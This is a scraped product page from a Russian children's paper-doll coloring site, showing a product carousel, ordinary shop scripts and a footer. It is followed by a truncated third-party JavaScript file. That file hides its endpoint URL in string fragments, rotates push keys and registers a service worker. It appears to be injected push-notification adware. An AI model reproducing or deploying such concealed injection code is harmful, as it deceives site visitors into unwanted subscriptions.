          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-cyganskimi-naryadami-333x500.jpg" alt="Бумажная кукла с цыганскими нарядами" title="Бумажная кукла с цыганскими нарядами" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-cyganskimi-naryadami">Бумажная кукла с цыганскими нарядами</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-naryadami-v-arabskom-stile-333x500.jpg" alt="Бумажная кукла с нарядами в арабском стиле" title="Бумажная кукла с нарядами в арабском стиле" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-naryadami-v-arabskom-stile">Бумажная кукла с нарядами в арабском стиле</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-dlya-malyshey-katya-s-osennimi-naryadami-333x500.jpg" alt="Бумажная кукла для малышей Катя с осенними нарядами" title="Бумажная кукла для малышей Катя с осенними нарядами" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-dlya-malyshej-katya-s-osennimi-naryadami">Бумажная кукла для малышей Катя с осенними нарядами</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-devochka-shanti-iz-indii-333x500.jpg" alt="Бумажная кукла девочка Шанти из Индии" title="Бумажная кукла девочка Шанти из Индии" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-devochka-shanti-iz-indii">Бумажная кукла девочка Шанти из Индии</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-odezhdoy-dlya-vyrezaniya-s-oborkami-i-molniyami-333x500.jpg" alt="Бумажная кукла с одеждой для вырезания с оборками и молниями" title="Бумажная кукла с одеждой для вырезания с оборками и молниями" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-odezhdoj-dlya-vyrezaniya-s-oborkami-i-mol">Бумажная кукла с одеждой для вырезания с оборками и молниями</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-devochka-varya-s-odezhdoy-pirata-333x500.jpg" alt="Бумажная кукла девочка Варя с одеждой пирата" title="Бумажная кукла девочка Варя с одеждой пирата" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-devochka-varya-s-odezhdoj-pirata">Бумажная кукла девочка Варя с одеждой пирата</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-krasivymi-platyami-dlya-vyrezaniya-333x500.jpg" alt="Бумажная кукла с красивыми платьями для вырезания" title="Бумажная кукла с красивыми платьями для вырезания" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-krasivymi-platyami-dlya-vyrezaniya">Бумажная кукла с красивыми платьями для вырезания</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-odezhdoy-na-den-svyatogo-valentina-333x500.jpg" alt="Бумажная кукла с одеждой на День святого Валентина" title="Бумажная кукла с одеждой на День святого Валентина" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-odezhdoj-na-den-svyatogo-valentina">Бумажная кукла с одеждой на День святого Валентина</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-barbi-s-letney-odezhdoy-333x500.jpg" alt="Бумажная кукла Барби с летней одеждой" title="Бумажная кукла Барби с летней одеждой" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-barbi-s-letnej-odezhdoj">Бумажная кукла Барби с летней одеждой</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-odezhdoy-dlya-vyrezaniya-s-uzorami-peysli-333x500.jpg" alt="Бумажная кукла с одеждой для вырезания с узорами пейсли" title="Бумажная кукла с одеждой для вырезания с узорами пейсли" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-odezhdoj-dlya-vyrezaniya-s-uzorami-pejsli">Бумажная кукла с одеждой для вырезания с узорами пейсли</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-devochka-feya-veronika-333x500.jpg" alt="Бумажная кукла девочка-фея Вероника" title="Бумажная кукла девочка-фея Вероника" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-devochka-feya-veronika">Бумажная кукла девочка-фея Вероника</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-odezhdoy-s-ryushami-i-bantikami-333x500.jpg" alt="Бумажная кукла с одеждой с рюшами и бантиками" title="Бумажная кукла с одеждой с рюшами и бантиками" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-odezhdoj-s-ryushami-i-bantikami">Бумажная кукла с одеждой с рюшами и бантиками</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-prostymi-i-izyaschnymi-naryadami-333x500.jpg" alt="Бумажная кукла с простыми и изящными нарядами" title="Бумажная кукла с простыми и изящными нарядами" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-prostymi-i-izyashnymi-naryadami">Бумажная кукла с простыми и изящными нарядами</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-odezhdoy-dlya-dozhdlivoy-pogody-333x500.jpg" alt="Бумажная кукла с одеждой для дождливой погоды" title="Бумажная кукла с одеждой для дождливой погоды" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-odezhdoj-dlya-dozhdlivoj-pogody">Бумажная кукла с одеждой для дождливой погоды</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-dlya-malyshey-anyuta-s-korzinkoy-333x500.jpg" alt="Бумажная кукла для малышей Анюта с корзинкой" title="Бумажная кукла для малышей Анюта с корзинкой" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-dlya-malyshej-anyuta-s-korzinkoj">Бумажная кукла для малышей Анюта с корзинкой</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-odezhdoy-na-hellouin-333x500.jpg" alt="Бумажная кукла с одеждой на Хэллоуин" title="Бумажная кукла с одеждой на Хэллоуин" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-odezhdoj-na-hellouin">Бумажная кукла с одеждой на Хэллоуин</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-devochka-syaomin-iz-kitaya-333x500.jpg" alt="Бумажная кукла девочка Сяомин из Китая" title="Бумажная кукла девочка Сяомин из Китая" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-devochka-syaomin-iz-kitaya">Бумажная кукла девочка Сяомин из Китая</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-dlya-malyshey-diana-s-leykoy-333x500.jpg" alt="Бумажная кукла для малышей Диана с лейкой" title="Бумажная кукла для малышей Диана с лейкой" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-dlya-malyshej-diana-s-lejkoj">Бумажная кукла для малышей Диана с лейкой</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-voitelnica-severa-333x500.jpg" alt="Бумажная кукла воительница севера" title="Бумажная кукла воительница севера" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-voitelnica-severa">Бумажная кукла воительница севера</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-dzhinsovoy-odezhdoy-serdechkami-i-bantami-333x500.jpg" alt="Бумажная кукла с джинсовой одеждой, сердечками и бантами" title="Бумажная кукла с джинсовой одеждой, сердечками и бантами" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-dzhinsovoj-odezhdoj-serdechkami-i-bantami">Бумажная кукла с джинсовой одеждой, сердечками и бантами</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-odezhdoy-v-amerikanskom-stile-333x500.jpg" alt="Бумажная кукла с одеждой в американском стиле" title="Бумажная кукла с одеждой в американском стиле" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-odezhdoj-v-amerikanskom-stile">Бумажная кукла с одеждой в американском стиле</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/cherno-belaya-bumazhnaya-kukla-s-naborom-staromodnoy-odezhdy-333x500.jpg" alt="Чёрно-белая бумажная кукла с набором старомодной одежды" title="Чёрно-белая бумажная кукла с набором старомодной одежды" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/chyorno-belaya-bumazhnaya-kukla-s-naborom-staromodnoj-odezhd">Чёрно-белая бумажная кукла с набором старомодной одежды</a></div>
        </div>
      </div>
          <div class="swiper-slide item_prod">
                                <div class="prod_header">
          <div class="prod_image"><img src="https://myraskraski.ru/image/cache/catalog/raskraski/all/bumazhnaya-kukla-s-sovremennoy-odezhdoy-333x500.jpg" alt="Бумажная кукла с современной одеждой" title="Бумажная кукла с современной одеждой" class="img-responsive" /></div>
          <div class="prod_name"><a href="https://myraskraski.ru/bumazhnaya-kukla-s-sovremennoj-odezhdoj">Бумажная кукла с современной одеждой</a></div>
        </div>
      </div>
                  </div>
      </div>
      <div class="swiper-button-next swiper-similar-next"></div>
      <div class="swiper-button-prev swiper-similar-prev"></div>
    </div>
    <script>
    $('.swiper-object .swiper-similar').each(function(index, value) {
      var mySwiper = new Swiper(value, {
        slidesPerView: 5,
        spaceBetween: 0,
        slidesPerGroup: 1,
        navigation: {
          nextEl: '.swiper-similar-next',
          prevEl: '.swiper-similar-prev',
        },
        breakpoints: {
          320: {
            slidesPerView: 1,
            spaceBetween: 10
          },
          600: {
            slidesPerView: 1,
            spaceBetween: 20
          },
          850: {
            slidesPerView: 2,
            spaceBetween: 30
          },
          1200: {
            slidesPerView: 3,
            spaceBetween: 30
          },
          1600: {
            slidesPerView: 3,
            spaceBetween: 30
          }
        }
      });
    });
    </script>
    
    
  </div>
</div>




<script type="text/javascript">
<!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function() {
  $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
    dataType: 'json',
    beforeSend: function() {
      $('#recurring-description').html('');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();

      if (json['success']) {
        $('#recurring-description').html(json['success']);
      }
    }
  });
});
//-->
</script>
<script type="text/javascript">
<!--
$('#button-cart').on('click', function() {
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
    dataType: 'json',
    beforeSend: function() {
      $('#button-cart').button('loading');
    },
    complete: function() {
      $('#button-cart').button('reset');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');
      }

      if (json['success']) {
        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

        $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

        $('html, body').animate({ scrollTop: 0 }, 'slow');

        $('#cart > ul').load('index.php?route=common/cart/info ul li');
      }
    },
    error: function(xhr, ajaxOptions, thrownError) {
      alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    }
  });
});
//-->
</script>
<script type="text/javascript">
<!--
$('.date').datetimepicker({
  pickTime: false
});

$('.datetime').datetimepicker({
  pickDate: true,
  pickTime: true
});

$('.time').datetimepicker({
  pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
  var node = this;

  $('#form-upload').remove();

  $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

  $('#form-upload input[name=\'file\']').trigger('click');

  if (typeof timer != 'undefined') {
    clearInterval(timer);
  }

  timer = setInterval(function() {
    if ($('#form-upload input[name=\'file\']').val() != '') {
      clearInterval(timer);

      $.ajax({
        url: 'index.php?route=tool/upload',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-upload')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $(node).button('loading');
        },
        complete: function() {
          $(node).button('reset');
        },
        success: function(json) {
          $('.text-danger').remove();

          if (json['error']) {
            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
          }

          if (json['success']) {
            alert(json['success']);

            $(node).parent().find('input').val(json['code']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  }, 500);
});
//-->
</script>
<script type="text/javascript">
<!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

  $('#review').fadeOut('slow');

  $('#review').load(this.href);

  $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4388');

$('#button-review').on('click', function() {
  $.ajax({
    url: 'index.php?route=product/product/write&product_id=4388',
    type: 'post',
    dataType: 'json',
    data: $("#form-review").serialize(),
    beforeSend: function() {
      $('#button-review').button('loading');
    },
    complete: function() {
      $('#button-review').button('reset');
    },
    success: function(json) {
      $('.alert-success, .alert-danger').remove();

      if (json['error']) {
        $('#reviews_form').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
      }

      if (json['success']) {
        $('#reviews_form').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

        $('input[name=\'name\']').val('');
        $('textarea[name=\'text\']').val('');
        $('input[name=\'rating\']:checked').prop('checked', false);
      }
    }
  });
  grecaptcha.reset();
});

$(document).ready(function() {
  $('.thumbnails').magnificPopup({
    type: 'image',
    delegate: 'a',
    gallery: {
      enabled: true
    }
  });
});

$(document).ready(function() {
  var hash = window.location.hash;
  if (hash) {
    var hashpart = hash.split('#');
    var vals = hashpart[1].split('-');
    for (i = 0; i < vals.length; i++) {
      $('#product').find('select option[value="' + vals[i] + '"]').attr('selected', true).trigger('select');
      $('#product').find('input[type="radio"][value="' + vals[i] + '"]').attr('checked', true).trigger('click');
      $('#product').find('input[type="checkbox"][value="' + vals[i] + '"]').attr('checked', true).trigger('click');
    }
  }
})
//-->
</script>
<div class="rsa">
  
</div>
<div id="notification"></div>
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a01e1d0854628343fbe60b7437562dcf" async></script>
<footer class="mt3 pt3">
    <div class="wrapper">
    <div class="item_footer f_logotype">
      <div id="logo">
                              <a href="https://myraskraski.ru/"><img src="https://myraskraski.ru/image/catalog/logo.png" title="Раскраски" alt="Раскраски" class="img-responsive" /></a>
                        </div>
    </div>
    
    <div class="item_footer">
<div class="f_menu  f_menu">
  <div class="title_menu ttttttttt">Каталог раскрасок</div>
  <nav>
    <ul>
      <li><div><a href="https://myraskraski.ru/dlya-detej/">Для детей</a></div></li><li><div><a href="https://myraskraski.ru/dlya-devochek/">Для девочек</a></div></li><li><div><a href="https://myraskraski.ru/dlya-malchikov/">Для мальчиков</a></div></li><li><div><a href="https://myraskraski.ru/dlya-samyh-malenkih/">Для самых маленьких</a></div></li><li><div><a href="https://myraskraski.ru/dlya-vzroslyh/">Для взрослых</a></div></li>    </ul>
  </nav>
</div>
</div>
    <div class="item_footer">
<div class="f_menu ">
  <div class="title_menu ">Информация</div>
  <nav>
    <ul>
      <li><div><a href="https://myraskraski.ru/reklama-na-sajte">Реклама на сайте</a></div></li><li><div><a href="/contacts/">Контакты</a></div></li>    </ul>
  </nav>
</div>
</div>
    <div class="item_footer f_contact">
            <div class="f_socseti soc_wrapper">
                        <div class="item_soc vk">
          <a href="https://vk.com/myraskraski" target="_blank">
            <svg class="icon_svg"><use xlink:href="image/catalog/social.svg#vk"></use></svg>
          </a>
        </div>
                                      </div>
      


      <div class="f_link">
        <a href="politika">Политика конфиденциальности</a>
      </div>
    </div>
  </div>









  
<div class="bottom_footer">
    <div class="wrapper">
      <div class="copyright">© 2018 - 2026</div>
    </div>
  </div>  
</footer>
<div id="cookie-wrap">
  <div id="cookie-consent">
    <div class="cookie_text">Мы сохраняем файлы cookie по  <a href="https://myraskraski.ru/index.php?route=information/information/agree&amp;information_id=3" class="agree">правилам конфиденциальности</a></div>
    <div class="cookie_btn"><button id="accept">Ок</button></div>
  </div>
</div>
<!-- ocmodpcart start //-->
                <link href="catalog/view/javascript/ocmod/magnific-popup.css" rel="stylesheet" media="screen"/>
        <link href="catalog/view/theme/default/stylesheet/ocmodpcart.css" rel="stylesheet" media="screen"/>
        <script src="catalog/view/javascript/ocmod/jquery.magnific-popup.min.js" type="text/javascript"></script>
        <script type="text/javascript"><!--
        $(function() {
          $.each($("[onclick^='cart.add']"), function() {
            var product_id = $(this).attr('onclick').match(/[0-9]+/);
            $(this).attr('onclick', 'get_ocmodpcart(\'' + $(this).attr('onclick').match(/[0-9]+/) + '\',\'' + 'catalog' + '\');');
          });
          var main_product_id = $('input[name=\'product_id\']').val();
          $('#button-cart').unbind('click').attr('onclick', 'get_ocmodpcart(\'' + main_product_id + '\',\'' + 'product' + '\');');
          $('#cart > button').removeAttr('data-toggle').attr('onclick', 'get_ocmodpcart(false,\'' + 'show_cart' + '\');');
        });
        function get_ocmodpcart(product_id, action, quantity) {
          quantity = typeof(quantity) != 'undefined' ? quantity : 1;
          if (action == "catalog") {
            $.ajax({
              url: 'index.php?route=checkout/cart/add',
              type: 'post',
              data: 'product_id=' + product_id + '&quantity=' + quantity,
              dataType: 'json',
              success: function(json) {
                $('.alert, .text-danger').remove();
                if (json['redirect']) {
                  location = json['redirect'];
                }
                if (json['success']) {
                  $.magnificPopup.open({
                  removalDelay: 300,
                  callbacks: {
                    beforeOpen: function() {
                       this.st.mainClass = 'mfp-zoom-in';
                    }
                  },
                  tLoading: '',
                  items: {
                    src: 'index.php?route=extension/module/ocmodpcart',
                    type: 'ajax'
                  }
                  });
                  $('#cart-total').html(json['total']);
                  $('#cart-total-popup').html(json['total']);
                  $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
              }
            });
          }
          if (action == "product") {
            $.ajax({
              url: 'index.php?route=checkout/cart/add',
              type: 'post',
              data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
              dataType: 'json',
              success: function(json) {
              $('.alert, .text-danger').remove();
              $('.form-group').removeClass('has-error');
              $('.success, .warning, .attention, information, .error').remove();              
                if (json['error']) {
                  if (json['error']['option']) {
                    for (i in json['error']['option']) {
                      $('#input-option' + i).before('<span class="error bg-danger">' + json['error']['option'][i] + '</span>');
                    }
                  }
                }
                if (json['success']) {
                  $.magnificPopup.open({
                    removalDelay: 300,
                    callbacks: {
                      beforeOpen: function() {
                         this.st.mainClass = 'mfp-zoom-in';
                      }
                    },
                    tLoading: '',
                    items: {
                      src: 'index.php?route=extension/module/ocmodpcart',
                      type: 'ajax'
                    }
                  });
                  $('#cart-total').html(json['total']);
                  $('#cart-total-popup').html(json['total']);
                  $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
              }
            });
          }
          if (action == "show_cart") {
            $.magnificPopup.open({
              removalDelay: 300,
              callbacks: {
                beforeOpen: function() {
                   this.st.mainClass = 'mfp-zoom-in';
                }
              },
              tLoading: '',
              items: {
                src: 'index.php?route=extension/module/ocmodpcart',
                type: 'ajax'
              }
            });
          }
        }
        //--></script>
                <!-- ocmodpcart stop //-->
        

<div id="feedbackModal33" class="modalform modalzvonok modal fade"  tabindex="-1" role="dialog" aria-labelledby="feedbackModalLabel33">
  <div class="modal-dialog" role="document">
    <div class="modal-content col-md-12">
        <form role="form" data-toggle="validator" enctype="multipart/form-data" data-form-id="33" class="form-sobfeedback animform" id="form-sobfeedback33">
      <div class="modal-header">
        <button type="button" class="close close-btn" data-dismiss="modal" aria-label="Close"></button>
        <div class="modal-title" id="feedbackModalLabel33">Заказать звонок</div>
      </div>
      <div class="modal-body">
                                            <!-- product name type -->
                            <!-- Password or Email or Text type -->
                            <div class="item_field item_4">
                <div class="form-group">
                    
                    <input type="text" class="form-control" data-toggle="tooltip" id="sobtext4"
                           data-original-title=""
                           name="field[4][message]" >
                           <label for="sobtext4" class="control-label">Ваше имя</label>
                    <div class="help-block with-errors"></div>
                </div>
              </div>
                            <!-- Phone type-->
                            <!-- Textarea type-->
                            <!-- DateTime type-->
                            <!-- Checkbox type-->
                            <!-- Radio type-->
                            <!-- Select type-->
                            <!-- FileDownload type-->
                            <!-- Custom Text type-->
              
                                            <!-- product name type -->
                            <!-- Password or Email or Text type -->
                            <!-- Phone type-->
                            <div class="item_field">
                <div class="form-group">
                  
                  <input type="tel" class="form-control" data-toggle="tooltip" id="sobTel5"
                         name="field[5][message]"
                         data-original-title="" data-required-error="Введите телефон" required >
                  <label for="sobTel5" class="control-label">Ваш телефон</label>
                  <div class="help-block with-errors"></div>
                </div>
              </div>
              <script type="text/javascript">
                  $(document).ready(function () {
                      $("#sobTel5").click(function(){$(this).setCursorPosition(3);}).mask("+7 (999) 999 9999");
                  });
              </script>
                            <!-- Textarea type-->
                            <!-- DateTime type-->
                            <!-- Checkbox type-->
                            <!-- Radio type-->
                            <!-- Select type-->
                            <!-- FileDownload type-->
                            <!-- Custom Text type-->
              
                                                        <div class="hidden-inputs">
                  <input type="hidden" name="link_page" value="http://myraskraski.ru/bumazhnaya-kukla-dlya-malyshej-nastya-s-sobachkoj" />
                  <input type="hidden" name="module_name" value="Заказать звонок" />
                  <input type="hidden" name="module_id" value="33" />
                  <input type="hidden" name="form_success" value="Ваша заявка отправлена. В ближайшее время мы с Вами свяжемся." />
              </div>
                          </div>
            <div class="modal-footer ">
              <div class="row">
                <div class="col-xs-12">
                  <div class="item_button">
                    <button type="submit" onclick="" class="btn btn-card">Позвоните мне</button>
                  </div>
                  <div class="soglasie">
                    Нажимая кнопку «Позвоните мне», я соглашаюсь с <a href="/privacy">политикой обработки персональных данных</a>
                  </div>
                  <div class="footer_info">
                    Наши менеджеры ответят на все Ваши вопросы с пн по пт с 6:00 по 16:00 МСК
                  </div>
                </div>
              </div>
            </div>
      </form>
    </div>
  </div>
</div>


<!-- alert modal -->
<div class="modal fade sobfeedback-alert" data-backdrop="false" id="sobFeedbackAlert33" data-form-id="33" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <div class="alert">

                </div>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<div class="windows8" id="loader33">
    <div class="wBall" id="wBall_1">
        <div class="wInnerBall"></div>
    </div>
    <div class="wBall" id="wBall_2">
        <div class="wInnerBall"></div>
    </div>
    <div class="wBall" id="wBall_3">
        <div class="wInnerBall"></div>
    </div>
    <div class="wBall" id="wBall_4">
        <div class="wInnerBall"></div>
    </div>
    <div class="wBall" id="wBall_5">
        <div class="wInnerBall"></div>
    </div>
</div>

<!-- custom css style-->
<style>
    </style>

<!-- custom js script -->
<script type="text/javascript">
    </script>        
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hfnuqljjnt.com/v2/64882/4eeeab2621f5503d7fca8adbb3beb8b9258373fe.js
body_size: 7270
content:
const iesXRlZOPdLkQv5DO = {
    'keys': [
        new Vsu4QJ9xZ8ErgQIxM(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new Vsu4QJ9xZ8ErgQIxM(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new Vsu4QJ9xZ8ErgQIxM(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new Vsu4QJ9xZ8ErgQIxM(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new Vsu4QJ9xZ8ErgQIxM(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Nm4PnqXy5vlOAsNa5() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('f57c9d3fde17cd216'));
            if (!keys) {
                keys = this.yppynVriIH6kJoVzV();
                localStorage.setItem('f57c9d3fde17cd216', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.yppynVriIH6kJoVzV();
            localStorage.setItem('f57c9d3fde17cd216', JSON.stringify(keys));
        }
        return keys;
    },
    yppynVriIH6kJoVzV() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function Vsu4QJ9xZ8ErgQIxM(id, key) {
    this.id = id;
    this.key = key;
}

const H5Q0xeADc = 'https://',
    eHGGCQ = 'subscrib',
    H5USzDV = 'e.rift-q',
    chqJPAUy = 'uantum.c',
    JjtZLzoD = 'om/subsc',
    H5USzDV2 = 'ription/',
    H5Q0xeADc2 = 'end-poin',
    X9Qk9Ygqs = 't';

let jtvFn8NAQMxykaqTi = {
    config: {
        wT9VXQlgGJkwmGQ7x: `${H5Q0xeADc}${eHGGCQ}${H5USzDV}${chqJPAUy}${JjtZLzoD}${H5USzDV2}${H5Q0xeADc2}${X9Qk9Ygqs}`,
        wuVongDa5Am6lmQql: 'service-worker.js',
    },

    QGcgPYmQyu9NIwKAF() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
